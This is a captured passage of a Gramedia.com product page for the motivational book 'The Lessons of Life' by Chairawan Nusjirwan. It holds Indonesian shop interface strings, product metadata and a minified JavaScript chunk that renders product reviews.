konfirmasi kata sandi tidak cocok. Silakan coba lagi.","email":"Email","fullName":"Nama Lengkap","registerTerms":"Dengan mendaftar, kamu menyetujui","dontHaveAccount":"Belum punya akun","haveAccount":"Sudah punya akun","forgotPassword":"Lupa Kata Sandi","setPassword":"Atur Kata Sandi","emailNotRegistered":"Email yang kamu masukkan tidak terdaftar.","emailAlreadyRegistered":"Email sudah terdaftar. Silakan coba dengan email lainnya.","invalidEmailFormat":"Format email tidak sesuai.","passwordConfirmationNotMatch":"Kata sandi dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","checkWishlist":"Cek Wishlist","dontHaveAccessGramediaCom":"Kamu tidak punya akses ke Gramedia.com","invalidEmailOrPassword":"Email atau kata sandi tidak cocok. Silakan coba lagi.","accountSuspended":"Akun Anda ditangguhkan. Hubungi CS untuk informasi lebih lanjut","expiredLinkTitle":"Link Sudah Kadaluwarsa","expiredLinkDescription":"Silakan kembali ke halaman Masuk. Setelah masuk, kamu akan diarahkan ke halaman Verifikasi Email untuk mendapatkan link baru.","goLoginPage":"Ke Halaman Masuk","minimumCharacter":"Minimum {{length}} karakter.","withValidLetter":"Sertakan huruf kapital \u0026 non-kapital.","withNumberSymbol":"Sertakan angka \u0026 simbol.","product":"Produk","successCopyLink":"Link berhasil disalin.","successCopy":"Berhasil disalin.","copy":"Salin","providedBy":"Disediakan Oleh","promo":"Promo","cooperation":"Kerja Sama","ourStore":"Toko Kami","contactUs":"Hubungi Kami","support":"Bantuan","blog":"Blog","findStoreAndLocation":"Cari Toko atau Lokasi","storeNotFoundTitle":"Hasil Pencarian Toko \u0026 Lokasi “{{keyword}}” Tidak Ditemukan","storeNotFoundDescription":"Coba kata nama toko atau lokasi lain.","storeNoProductTitle":"Toko \u0026 Lokasi Tidak Tersedia","storeNoProductDescription":"Belum ada toko yang bisa ditampilkan.","searchInStore":"Cari di Toko Ini","productDetailReviewEmptyStateTitle":"Belum ada ulasan untuk produk ini","productDetailReviewEmptyStateDescription":"Jadilah yang pertama dalam memberikan ulasan!","myReviewEmptyStateTitle":"Belum ada ulasan","myReviewEmptyStateDescription":"Yuk, tulis ulasan produk agar membantu pengguna lain menemukan produk terbaik.","rating":"Nilai","allRating":"Semua Nilai","highestRating":"Nilai Tertinggi","lowestRating":"Nilai Terendah","writeReview":"Tulis Ulasan","hasBeenReviewed":"Sudah Diulas","giveReview":"Beri Ulasan","review":"Ulasan","productReview":"Ulasan Produk","addReviewProductLabel":"Apa pendapatmu tentang produk ini?","addReviewProductPlaceholder":"Ceritakan pengalamanmu terkait produk. Minimal 10 karakter.","seeMore":"Lihat Lebih Banyak","blurNameAndPhoto":"Samarkan foto dan nama saya","successAddReviewMessage":"Terima kasih! Ulasanmu akan ditinjau oleh tim kami.","vendorNotFoundTitle":"Detail Vendor Tidak Tersedia","vendorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi vendor ini. Coba telusuri hal menarik lainnya, yuk!","authorNotFoundTitle":"Detail Penulis Tidak Tersedia","authorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi penulis ini. Coba telusuri hal menarik lainnya, yuk!","category":"Kategori","book":"Buku","nonBook":"Non Buku","otherInThisCategory":"Lainnya di kategori ini","outOfStock":"Stok Habis","outOfStockProduct":"Stok Barang Habis","author":"Penulis","searchHistory":"Riwayat Pencarian","backToHome":"Kembali ke Beranda","back":"Kembali","deleteAll":"Hapus Semua","home":"Home","filter":"Filter","price":"Harga","stock":"Stok","minLabel":"Min","maxLabel":"Max","onlyAvailable":"Hanya yang tersedia","updated":"Diperbaharui","sort":"Urutkan","share":"Bagikan","copyLink":"Salin Link","brandRecommendationChoice":"Rekomendasi Brand Pilihan","bestSellerCategory":"Kategori Terlaris","bestSellerBook":"Buku Terlaris","bestSellerNonBook":"Non Buku Terlaris","nearestWarehouse":"Toko Terdekat dari Alamatmu","bestSellerProductNonBook":"Produk Non-Buku Terlaris","relatedProduct":"Produk Terkait","moreProduct":"Produk Menarik Lainnya","favourite":"Favorit","noRecommendationFor":"Tidak ada rekomendasi untuk","mostRelevant":"Paling Relevan","latest":"Terbaru","popular":"Terpopuler","simplePopular":"Populer","lowestPrice":"Harga Terendah","highestPrice":"Harga Tertinggi","savedLatest":"Terbaru Disimpan","savedOldest":"Terlama Disimpan","searchBookAuthor":"Cari Produk, Judul Buku, atau Penulis","searchProductName":"Cari nama produk","searchProductNameAndOrderList":"Cari nama produk atau no. pemesanan","searchMinimumCharacter":"Kata pencarian minimum 3 karakter. Tambahkan sedikit lagi.","searchProduct":"Cari Produk","clickEnter":"Tekan enter untuk mencari","biggestBookStore":"Toko buku online terbesar, terlengkap dan terpercaya di Indonesia","onlineBookStore":"Toko Buku Online","bookStoreTagLine":"Terbesar, Terlengkap dan Terpercaya di Indonesia","aboutGramedia":"Tentang Gramedia","gramediaFlashSale":"Gramedia Flash Sale","endIn":"Berakhir dalam","aboutUs":"Tentang Kami","aboutAuthor":"Tentang Penulis","partnership":"Kerja Sama","productGramedia":"Produk Gramedia","affiliateGramedia":"Gramedia Affiliate","partnerGramedia":"Mitra Gramedia","shoppingInformation":"Informasi Berbelanja","shopping":"Berbelanja","startShopping":"Mulai Belanja","payment":"Pembayaran","waitingPaymentConfirmartion":"Menunggu Konfirmasi Pembayaran","allPaymentMethods":"Semua Pembayaran","shipping":"Pengiriman","shippingUnavailableTitle":"Pengiriman di luar Jangkauan","shippingUnavailableDescription":"Kurir tidak dapat mengirim ke alamatmu, Coba ganti alamat lainnya.","more":"Lainnya","readMore":"Baca Selengkapnya","termsCondition":"Syarat \u0026 Ketentuan","privacyPolicy":"Kebijakan Privasi","privacyAndPolicy":"Kebijakan dan Privasi","help":"Bantuan","ourMobileApp":"Aplikasi Seluler Kami","transactionStatus":"Status Transaksi","transactionSummary":"Rincian Transaksi","virtualAccountNumber":"Nomor Virtual Account","lastSeen":"Baru Saja Dilihat","apply":"Terapkan","reset":"Reset","use":"Gunakan","companyName":"PT Gramedia Asri Media","officialStore":"Official Store","searchResultSummary":"Menampilkan {{totalDisplayed}} dari {{totalData}} hasil pencarian untuk","filterBubbles.minPrice":"Harga Minimal: {{price}}","filterBubbles.maxPrice":"Harga Maksimal: {{price}}","filterBubbles.stock":"Stok Tersedia","offlineGramedia":"Offline Gramedia","partnerGramediaCom":"Rekanan Gramedia.com","simpleError.title":"Terjadi Kesalahan.","simpleError.cta":"Muat ulang","changeSearch":"Ubah Pencarian","recommendationForYou":"Rekomendasi Untukmu","resetFilter":"Hapus Filter","fillAddressAndPinpoint":"Isi Alamat dan Pinpoint Dulu, Yuk!","fillAddressAndPinpointDescription":"Kami akan menampilkan rekomendasi toko terdekat berdasarkan pinpoint mu","addressSaveConfirmationTitle":"Pinpoint Lokasi Belum Diatur","addressSAveConfirmationDescription":"Atur pinpoint lokasi agar kami bisa merekomendasikan toko terdekat untukmu. Lanjut atur pinpoint lokasi?","yesSetting":"Ya, Atur Sekarang","actLater":"Nanti Saja","chooseCategoryUserDescription":"Pilih maksimum 5 kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","chooseCategoryUserModalDescription":"Pilih maksimum 5 kategori buku yang kamu sukai.","yourFavCategory":"Kategori Favoritmu","favCategory":"Kategori Favorit","scanQrCode":"Scan QR Code","track":"Lacak","checkDriverPosition":"Cek Posisi Driver","trackingDataNotAvailable":"Data pelacakan belum tersedia","checkPeriodically":"Silahkan check secara berkala.","eWalletQr":"Dompet Elektronik atau QRIS Mobile Banking","downloadQrCode":"Unduh QR Code","maxFileSize":"Ukuran file melebihi {{fileSize}}","failUploadFile":"Gagal Upload Foto Profil","deleteAddressIrreversible":"Alamat yang dihapus tidak akan bisa dikembalikan.","addressDeleteSuccess":"Alamat berhasil dihapus.","addressCreateSuccess":"Alamat berhasil ditambahkan.","addressEditSuccess":"Alamat berhasil diubah.","removeAddress":"Hapus Alamat","choosePointLocation":"Tentukan Titik Lokasi","selectLocation":"Pilih Lokasi","searchLocation":"Cari Lokasi","locationOptional":"Lokasi (optional)","makePrimaryAddress":"Jadikan Alamat Utama","recipientName":"Nama Penerima","numTelp":"No. Telp","numPhone":"No. Telepon","numPhoneCardHolder":"No. Telepon Pemegang Kartu","birthDate":"Tanggal lahir","profileSetting":"Pengaturan Profil","gender":"Jenis Kelamin","chooseGender":"Pilih Jenis Kelamin","chooseBirthDate":"Pilih Tanggal Lahir","insertPhoneNumber":"Masukkan Nomor Telepon","label":"Label","provinceCityDistrict":"Provinsi, Kota, Kecamatan","searchprovinceCityDistrict":"Cari Provinsi, Kota, Kecamatan","postalCode":"Kode Pos","completeAddress":"Alamat Lengkap","detailAddress":"Detail Alamat","shippingAddress":"Alamat Pengiriman","noAddressRegistered":"Belum ada alamat yang terdaftar.","createAddressForFacilitateUs":"Buat alamat agar memudahkan kami saat proses pengiriman produk.","createAddress":"Buat Alamat","otherAddress":"Alamat Lainnya","addressList":"Daftar Alamat","newAddress":"Alamat Baru","address":"Alamat","shippingAddressRequired":"Isi alamat terlebih dahulu sebelum lanjut pembayaran.","fillNow":"Isi Sekarang","house":"Rumah","main":"Utama","preOrder":"Pre Order","bookFormat":"Format Buku","variant":"Varian","store":"Toko","description":"Deskripsi","bookDetail":"Detail Buku","productDetail":"Detail Barang","placeholderWarehouseKeyword":"Cari Lokasi Toko, Kota","warehouseNotFoundTitle":"Toko Tidak Tersedia","warehouseNotFoundDescription":"Saat ini belum ada toko yang kamu cari. Silakan pilih rekomendasi toko yang sudah disediakan. ","cart":"Keranjang","cartSummary":"Ringkasan Keranjang","shoppingSummary":"Ringkasan Belanja","paymentSummary":"Rincian Pembayaran","checkPaymentStatus":"Cek Status Pembayaran","remainingPaymentTime":"Sisa Waktu Pembayaran","paymentInstruction":"Cara Pembayaran","morePaymentInstruction":"Lihat Lebih Banyak Cara Pembayaran","lessPaymentInstruction":"Lihat Lebih Sedikit Cara Pembayaran","thankYouForShopping":"Terima Kasih Telah Bertransaksi di Gramedia.com","checkDetailTransactionDescription":"Cek detail transaksi kamu di email, ya! Kamu juga akan dapat pemberitahuan lebih lanjut ketika barang sudah dikirim. ","seeTransactionList":"Lihat Daftar Transaksi","dateTimePayment":"Batas Waktu Pembayaran","totalShopping":"Total Belanja","shoppingAgain":"Belanja Lagi","pay":"Bayar","paymentMethod":"Metode Pembayaran","shippingMethod":"Metode Pengiriman","shippingReceiptNumber":"No. Resi Pengiriman","totalPrice":"Total Harga","totalShippingFee":"Total Biaya Pengiriman","useVoucher":"Gunakan Voucher","shoppingVoucher":"Voucher Belanja","shippingVoucher":"Voucher Ongkir","shoppingDiscount":"Diskon Belanja","shippingDiscount":"Diskon Ongkir","discountVoucher":"Diskon Voucher","item":"Barang","itemWithQuantity":"{{quantity}} barang","subtotal":"Subtotal","checkout":"Checkout","toPayment":"Lanjut Pembayaran","choosePaymentMethod":"Pilih Metode Pembayaran","paymentMethodRequired":"Pilih Metode Pembayaran terlebih dahulu.","paymentMethodChangedPromoCodeReset":"Metode pembayaran berubah, harap masukkan ulang kode promo.","callCS":"Hubungi CS","whatsappCSMessage":"Halo CS, Saya melihat tentang produk {{productTitle}}, namun stoknya kosong. Apakah bisa dibantu ?","addToCartSuccess":"Berhasil ditambahkan ke keranjang.","checkCart":"Cek Keranjang","variantAndWarehouse":"Varian \u0026 Toko","formatAndWarehouse":"Format Buku \u0026 Toko","cartErrorMaxExceeded":"Keranjang sudah mencapai batas maksimum 10 toko. Hapus beberapa toko agar bisa tambah produk.","cartErrorMaxQuantityExceeded":"Produk telah tersedia di keranjang.","cartDeleteConfirmationText":"Produk yang dihapus akan hilang dari keranjang atau kamu dapat menyimpan ke dalam wishlist","cartDeleteSuccess":"{{size}} produk berhasil dihapus","cartAdjustedDrawerTitle":"Ada Penyesuaian Produk di Keranjang","cartAdjustedDrawerDescription":"Terdapat penyesuaian produk di keranjangmu karena adanya perubahan stok/harga produk.","pickUpInStoreAddress":"Jl. Matraman Raya No. 46-48, RT 12 RW 2, Kel. Manggis, Kec. Matraman, Kota Jakarta Selatan","pickUpInStoreOfficeHours":"Senin - Minggu 09.00 - 19.00 WIB","pickUpInStore":"Ambil di Toko","pickUpInStoreNote":"Pesanan dapat diambil setelah menerima notifikasi email berisi kode unik dari sistem. Pengambilan pesanan wajib menunjukkan email notifikasi berisi kode unik.","point":"Poin","order":"Pesanan","totalOrder":"Total Pesanan","totalPayment":"Total Pembayaran","cardNumberFull":"Nomor Kartu","number":"Nomor","delete":"Hapus","allPromo":"Semua Promo","promoInfo":"Promo \u0026 Info","promoCode":"Kode Promo","promoCodeInvalid":"Kode voucher tidak valid.","promoCodeIneligible":"Kode promo tidak sesuai dengan syarat dan ketentuan.","voucherIneligible":"Kode Voucher tidak sesuai dengan syarat dan ketentuan.","promoCodeApplied":"Kode promo berhasil digunakan.","voucherCodeApplied":"Kode voucher berhasil digunakan.","selectPaymentFirst":"Pilih metode pembayaran terlebih dahulu","selectShippingFirst":"Pilih metode pengiriman terlebih dahulu.","selectAddressFirst":"Pilih alamat pengiriman terlebih dahulu.","selectAddressChanged":"Alamat pengiriman berubah, harap memilih ulang kurir pengiriman.","okay":"Oke","formValidation":{"mustFilled":"Wajib diisi.","mustSelect":"Wajib dipilih.","notValidPhoneNumber":"No. Telepon tidak valid.","invalidField":"{{field}} tidak valid."},"freeShippingLabelPdp":{"title":"Bebas Ongkir, Rp0.","description":"Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout."},"flashSale":"Flash Sale","requiredSelect":"Wajib dipilih","nameUsedAnotherPage":"Nama ini akan dipakai dibeberapa halaman.","information":"Informasi","cardInformation":"Informasi Kartu","cardName":"Nama Pemegang Kartu","cardNumber":"No. Kartu","cardExpiryMonth":"Bulan","cardExpiryYear":"Tahun","cardCvv":"CVV","ccPreviewTitle":"Kartu Kredit/Debit","errorCCInvalid":"Kartu tidak dapat digunakan. Silakan coba kartu lainnya.","errorCCInvalidCredential":"Data Kartu Kredit Anda Tidak Valid.","errorOrderInvalidMinAmount":"Transaksi kurang dari {{amountString}}. Pembayaran gagal diproses.","errorOrderInvalidMaxAmount":"Total pesananmu melebihi limit metode pembayaran. Pembayaran gagal diproses.","goShopping":"Ayo Belanja","wishlistAdded":"Berhasil ditambahkan ke wishlist.","wishlistAddFailed":"Gagal menambahkan ke wishlist. Silakan coba lagi.","wishlistRemoved":"Berhasil dihapus dari wishlist.","wishlistRemoveFailed":"Gagal menghapus dari wishlist. Silakan coba lagi.","wishlistMoved":"{{quantity}} produk berhasil dipindahkan ke wishlist.","orderingInfo":"Info Pemesanan","orderDate":"Tanggal Pemesanan","transactionDate":"Tanggal Transaksi","emptyTransaction":"Belum Ada Transaksi","emptyTransactionDescription":"Yuk, cari produk yang kamu butuhkan. Setiap pembelian di Gramedia adalah langkah menuju dunia pengetahuan. Siap untuk belanja?","transactionNotFound":"Hmm.. Transaksi Tidak Ditemukan","transactionNotFoundDescription":"Coba reset atau pilih filter lain untuk menemukan transaksi yang kamu cari.","transactionCanceled":"Transaksi Dibatalkan","transactionCanceledDescription":"Pembayaranmu tidak dapat dikonfirmasi. Yuk, pesan ulang produk yang kamu inginkan dan jangan lupa bayar dalam waktu yang sudah ditentukan, ya!","paymentDate":"Tanggal Pembayaran","finishYourPayment":"Selesaikan Pembayaran Kamu","orderNumber":"No. Pemesanan","orderInvoice":"No. Invoice","shippingSummary":"Rincian Pengiriman","productSummary":"Rincian Produk","productSummaryRefund":"Rincian Produk Refund","shippingDestinationAddress":"Alamat Tujuan Pengiriman","shippingOverlayDescription":"Sebentar ya, kami sedang mengonfirmasi pesananmu.","courierRecommendation":"Rekomendasi","courierOther":"Pengiriman Lainnya","courierInstant":"Kurir Kilat","courierInstantNote":"Pemesanan lewat dari 14:00 WIB berpotensi dikirim pada hari berikutnya.","coucierInstantUnavailable":"Lengkapi pinpointmu untuk menggunakan pengiriman ini.","courierChangedPleaseSelectPaymentAndVoucher":"Metode pengiriman berubah, silakan pilih ulang metode pembayaran dan kode voucher.","paymentMethodChangedPleaseSelectVoucher":"Metode pembayaran berubah, silakan masukkan ulang kode voucher.","wasPinPoint":"Sudah Pinpoint","moreProductBasic":"Produk Lainnya","paymentAccepted":"Pembayaran Diterima","seeProductItem":"Lihat {{quantity}} Produk Lainnya","hideProduct":"Sembunyikan Produk","productWeightEstimation":"Estimasi Berat Barang {{weight}} kg","voucher":"Voucher","successDeleteVoucher":"Kode Voucher Berhasil Dihapus","voucherCantUsed":"Kode voucher tidak dapat digunakan","inputVoucherCode":"Masukkan Kode Voucher","inputCode":"Masukkan Kode","voucherInfo":"Info Voucher","voucherGramedia":"Voucher Gramedia","info":"Info","voucherRedundantMessage":"Kode voucher ini tidak dapat digunakan secara bersamaan. Pilih kode voucher lain jika ingin menggunakan secara bersamaan.","voucherAlreadyUsed":"Kode voucher sudah terpasang","voucherEmptyTitle":"Voucher Belum Tersedia","voucherEmptyDescription":"Untuk saat ini belum ada voucher yang tersedia.","today":"Hari ini","yesterday":"Kemarin","language":"Bahasa","indonesia":"Indonesia","english":"English","onlyOffline":"Hanya Offline","productOnlyOfflineTitle":"Produk ini hanya tersedia di toko offline untuk saat ini.","productOnlyOfflineDescription":"Silakan cek toko offline. Jika masih ada kendala silakan hubungi CS.","browseStore":"Jelajahi Toko Ini","socialHub":"Social Hub","free":"Gratis","almostFull":"Hampir Penuh","error500.promoCode":"Sistem sedang bermasalah, coba gunakan promo kembali.","error500.createOrder":"Pembayaran gagal diproses. Silakan coba lagi.","error500.title":"Sedang Ada Masalah Server","error500.description":"Tim kami sedang memperbaiki sistem. Silakan muat ulang atau coba beberapa saat lagi.","error404.title":"Halaman Tidak Ditemukan","error404.description":"Silakan coba kata kunci berbeda atau akses banyak hal lain di beranda.","error404Product.title":"Produk Tidak Tersedia","error404Product.description":"Pilih kategori lain atau kembali ke beranda.","error404StoreProduct.description":"Belum ada produk yang bisa ditampilkan dari toko ini.","error404ProductWithFilter.description":"Pilih kategori lain atau hapus filter.","error404Search.title":"Hasil Pencarian “{{q}}” Tidak Ditemukan","error404Search.description":"Coba kata kunci lain atau lihat rekomendasi yang mirip dengan pencarian kamu di bawah ini.","errorOffline.title":"Tidak Ada Koneksi Internet","errorOffline.description":"Pastikan perangkat kamu terhubung ke internet lalu coba muat ulang laman ini.","errorEmptyCart.title":"Keranjang Kamu Kosong","errorEmptyCart.description":"Kami punya banyak barang yang siap memberi kamu kebahagiaan. Yuk, belanja sekarang!","errorEmptyWishlist.title":"Belum Ada Produk di Wishlist","errorEmptyWishlist.description":"Yuk, simpan dulu produk yang kamu inginkan biar lebih gampang untuk dimasukkan ke keranjang.","error.internalServerError":"Terjadi Kesalahan."}}},"initialLocale":"id","ns":["common"],"userConfig":{"i18n":{"defaultLocale":"id","locales":["id"]},"default":{"i18n":{"defaultLocale":"id","locales":["id"]}}}},"pageTitle":"Jual Buku The Lessons of Life","productDetailMeta":{"product_meta_id":572836,"title":"The Lessons of Life","description":"Asisten Khusus Menteri Pertahanan (Menhan) Mayjen (Purn) Chairawan Kadarsyah Nusjirwan menerbitkan buku berjudul The Lessons of Life. Tidak sekadar autobiografi seperti yang dilakukan purnawirawan lainnya, buku Chairawan lebih bertemakan motivasi. Rekam jejak Chairawan selama berdinas di Komando Pasukan Khusus (Kopassus) memang menorehkan tinta emas. Dia termasuk prajurit Kopassus yang ikut dalam misi Operasi Menyelamatkan Sandera Mapenduma, Papua pada 1996.\r\n\r\nPengalaman hidup dan perjalanan karier membuat Chairawan Nusjirwan merenungkan arti kehidupan tentang pentingnya memelihara dan menggapai impian, harapan, dan cita-cita. Semuanya ditulis berdasarkan perjuangannya yang tegar menjalani kehidupan sebagai tentara yang mengemban banyak operasi militer, yang tentunya memiliki tanggung jawab yang besar dan siap menghadapi apa pun risiko jabatan.\r\n\r\nMeski begitu, bukunya lebih banyak berisi tentang kisah tokoh nasional dan dunia yang menginspirasi. Semua dipaparkan untuk menjelaskan mereka berhasil melewati berbagai rintangan demi menggapai cita-citanya. Mulai Chairul Tandjung, Jenderal Besar Soedirman, Sukarno, Warren Buffett, Alexander the Great, Sun Tzu, Jack Ma, JK Rowling, hingga Jimmy Carter.\r\n\r\nDi dalam buku ini diuraikan empat faktor penentu yang dapat mempengaruhi keberhasilan seseorang dalam kehidupan, yaitu Acceptable, Capable, Hard Work/Never Give Up, dan Destiny. Pemahaman dan penerapan faktor-faktor ini di dalam kehidupan akan membuat seseorang rela bekerja keras tanpa putus asa untuk meningkatkan kapasitas dirinya, tapi tetap menerima semua kehendak Tuhan dengan hati ikhlas.","author":"Chairawan Nusjirwan","author_slug":"author-chairawan-nusjirwan","author_path_type":"author","category_type":"book","is_oos":false,"pre_order_period":"16 - 22 February","category":{"title":"Buku","slug":"buku","image":"","subcategory":null},"image":[{"image":"https://cdn.gramedia.com/uploads/items/The_Lessons_of_Live_C_1_4_page-0001.jpg","priority":0}],"is_flashsale":false,"flashsale_end":"0001-01-01T00:00:00Z","store_name":"Gramedia Jakarta Central Park Mall","category_slug":"","applied_promo_slug":"buku-seru-paling-diburu-awal-tahun--25","isbn":"","sku":"622221019","format":"soft-cover","warehouse_slug":"","warehouse_id":0,"seo":{"canonical":"https://www.gramedia.com/products/the-lessons-of-life","description":"Jual Buku The Lessons Of Life Karya Chairawan Nusjirwan. Buku pengembangan diri dengan harga termurah berkualitas. Banyak ✔ Promo Berkualitas ✔ Pengiriman Cepat ✨100% Original","keyword":"Buku, The Lessons Of Life, Pengembangan Diri, Chairawan Nusjirwan","title":"Jual Buku The Lessons Of Life Karya Chairawan Nusjirwan"}},"pageStatusCode":200,"slug":"the-lessons-of-life","_sentryTraceData":"f988390039664ce9aea74b53e4dc3c9b-c30b6f7c4eabdae5-0","_sentryBaggage":"sentry-environment=production,sentry-release=vnRtwFs4IWyPGzKM1XqBB,sentry-public_key=f420ba95d1d8f3ce47d7c8171666fe12,sentry-trace_id=f988390039664ce9aea74b53e4dc3c9b,sentry-sampled=false"},"__N_SSP":true},"page":"/products/[productDetailSlug]","query":{"productDetailSlug":"the-lessons-of-life"},"buildId":"vnRtwFs4IWyPGzKM1XqBB","assetPrefix":"https://static.gramedia.net","runtimeConfig":{"NEXT_PUBLIC_APP_VERSION":"1.38.2"},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[45153,97826,15621,28762,94818,15215,68092,75903],"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7298.34363490b7108969.js
body_size: 1796
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="806f8801-a656-4600-a0cd-35588d953c78",e._sentryDebugIdIdentifier="sentry-dbid-806f8801-a656-4600-a0cd-35588d953c78")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7298],{5456:function(e,t,r){var a=r(52676),n=r(2808),s=r(51298);let l=(0,n.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:r="horizontal",...n}=e;return(0,a.jsx)("div",{role:"separator",className:(0,s.cn)(l({variant:r}),t),...n,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},76753:function(e,t,r){r.r(t),r.d(t,{default:function(){return g}});var a=r(52676),n=r(85910),s=r(75271),l=r(51298),i=r(27418),d=r(70986),o=r(18328),u=r(12124),c=r(45754),v=r(19011),x=r(89188),f=r(26221),m=r(74790),y=r(15967),h=r(45550);function b(e){var t;let{productMetaId:r}=e,{isDesktop:d}=(0,i.Z)(),[o,b]=(0,s.useState)(!1),{navigateToProtectedRoute:p}=(0,v.Z)(),{t:j}=(0,n.$G)(),{data:w}=(0,h.Z)({query:{id:r,type:"product_meta"}}),{data:g,isLoading:N}=(0,y.Z)({query:{id:r,type:"product_meta"}}),Z=!N&&!(null==g?void 0:g.data);return(0,a.jsxs)("div",{className:(0,l.cn)("w-full border-b border-b-neutral-150",!d&&"mt-7 border-none"),"data-sentry-component":"ProductReviewHeader","data-sentry-source-file":"ProductReviewHeader.tsx",children:[(0,a.jsx)(m.Z,{isOpen:o,onOpenChange:e=>b(e),"data-sentry-element":"AddReviewProductModal","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,a.jsx)("div",{className:(0,l.cn)("pb-8",!d&&"pb-4"),children:(0,a.jsxs)("div",{className:(0,l.cn)("flex items-center justify-between",!d&&"flex-col gap-6"),children:[(0,a.jsxs)("div",{className:"flex items-center gap-3",children:[(0,a.jsxs)("div",{className:"flex items-center",children:[(0,a.jsx)(u.tGl,{className:"mr-2 text-yellow-400","data-sentry-element":"Star32Filled","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,a.jsx)("span",{className:"text-5xl-extrabold font-bold",children:(()=>{var e,t,r;if(!(null==w?void 0:null===(e=w.data)||void 0===e?void 0:e.rating))return 0;let a=null==w?void 0:null===(r=w.data)||void 0===r?void 0:null===(t=r.rating)||void 0===t?void 0:t.reduce((e,t,r)=>(e.totalScore+=(r+1)*t,e.totalCount+=t,e),{totalScore:0,totalCount:0});return Math.floor(10*(0===a.totalCount?0:a.totalScore/a.totalCount))/10})().toFixed(1)}),(0,a.jsx)("span",{className:"mt-4 text-s-medium text-neutral-500",children:"/5"})]}),(0,a.jsx)(f.Z,{className:"mx-4 h-10",variant:"vertical","data-sentry-element":"Divider","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,a.jsxs)("div",{className:"flex items-center",children:[(0,a.jsx)("span",{className:"text-l-extrabold",children:(0,c.u)(null==w?void 0:null===(t=w.data)||void 0===t?void 0:t.total_data)}),(0,a.jsx)("span",{className:"ml-2 text-s-medium text-neutral-500",children:j("review")})]})]}),(0,a.jsxs)("div",{className:(0,l.cn)("flex items-center justify-between gap-9",!d&&"w-full"),children:[(0,a.jsx)("span",{className:"text-2xs-extrabold",children:j("addReviewProductLabel")}),(0,a.jsx)(x.Z,{disabled:!Z,className:(0,l.cn)(!d&&"h-8 w-13 text-2xs-semibold"),variant:"secondary",onClick:async()=>p({onAuthorized:()=>b(!0)}),"data-sentry-element":"Button","data-sentry-source-file":"ProductReviewHeader.tsx",children:j(Z?"writeReview":"hasBeenReviewed")})]})]})})]})}var p=r(95505),j=r(87437),w=r(70503),g=e=>{let{slug:t,productMetaId:r}=e,{isDesktop:s}=(0,i.Z)(),{t:u}=(0,n.$G)(),{data:c,isLoading:v}=(0,w.Z)({query:{type:"product_meta",id:r,pageSize:5}}),x=null==c?void 0:c.pages.map(e=>null==e?void 0:e.data).flat(),f=!(null==x?void 0:x.length);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,a.jsx)("div",{className:(0,l.cn)("text-2xl-extrabold text-neutral-700",!s&&"text-l-extrabold"),children:u("productReview")}),!f&&(0,a.jsx)(d.Z,{href:"/products/".concat(t,"/review"),isSmall:!0,children:u("seeAll")})]}),!f&&(0,a.jsx)("div",{className:"mt-3",children:(0,a.jsx)(b,{productMetaId:r})}),(0,a.jsxs)("div",{className:"mt-7",children:[!f&&(null==x?void 0:x.map(e=>(0,a.jsx)(p.Z,{author:null==e?void 0:e.user_name,avatarSrc:null==e?void 0:e.user_avatar,content:null==e?void 0:e.review,rating:null==e?void 0:e.rating,date:null==e?void 0:e.created_at},null==e?void 0:e.id))),f&&!v&&(0,a.jsx)(o.Z,{productMetaId:r}),v&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(j.Z,{}),(0,a.jsx)(j.Z,{}),(0,a.jsx)(j.Z,{}),(0,a.jsx)(j.Z,{})]})]})]})}},45550:function(e,t,r){var a=r(36113),n=r(68774),s=r(97143),l=r(57527),i=r(64509);t.Z=e=>{let{query:t}=e;return(0,n.useQuery)({queryKey:[l.LG],queryFn:async()=>{try{let e=a.Z.stringifyUrl({url:s.__,query:{...t}}),r=await (0,i.Z)(e),n=await r.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}})}},26221:function(e,t,r){r.d(t,{Z:function(){return a.Z}});var a=r(5456)},54628:function(e,t,r){r.d(t,{D:function(){return n}});var a=r(75271);function n(e){let t=a.useRef({value:e,previous:e});return a.useMemo(()=>(t.current.value!==e&&(t.current.previous=t.current.value,t.current.value=e),t.current.previous),[e])}},35790:function(e,t,r){r.d(t,{t:function(){return s}});var a=r(75271),n=r(3803);function s(e){let[t,r]=a.useState(void 0);return(0,n.b)(()=>{if(e){r({width:e.offsetWidth,height:e.offsetHeight});let t=new ResizeObserver(t=>{let a,n;if(!Array.isArray(t)||!t.length)return;let s=t[0];if("borderBoxSize"in s){let e=s.borderBoxSize,t=Array.isArray(e)?e[0]:e;a=t.inlineSize,n=t.blockSize}else a=e.offsetWidth,n=e.offsetHeight;r({width:a,height:n})});return t.observe(e,{box:"border-box"}),()=>t.unobserve(e)}r(void 0)},[e]),t}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/webpack-32ec2953a4d35b73.js
body_size: 4919
content:
